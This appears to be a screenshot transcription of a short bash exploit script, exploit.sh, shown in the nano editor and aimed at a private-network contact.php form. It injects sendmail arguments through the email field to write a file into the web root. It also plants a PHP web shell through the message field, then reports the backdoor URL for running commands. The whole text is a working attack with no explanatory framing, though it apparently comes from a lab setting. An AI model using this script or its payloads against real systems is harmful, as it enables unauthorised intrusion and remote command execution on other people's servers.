 GNU nano 4.8 exploit.sh
#!/bin/bash
TARGET=http://192.168.1.110/contact.php
DOCROOT=/var/www/html
FILENAME=backdoor.php
LOCATION=$DOCROOT/$FILENAME
STATUS=$(curl -s \
--data-urlencode "name=Hackerman" \
--data-urlencode "email=\"hackerman\\\" -oQ/tmp -X$LOCATION blah\"@badguy.com" \
--data-urlencode "message=<?php echo shell_exec(\$_GET['cmd']); ?>" \
--data-urlencode "action=submit" \
$TARGET | sed -r '146!d')
if grep 'instantiate' &>/dev/null <<<"$STATUS"; then
echo "[+] Check ${LOCATION}?cmd=[shell command, e.g. id]"
else
echo "[!] Exploit failed"
fi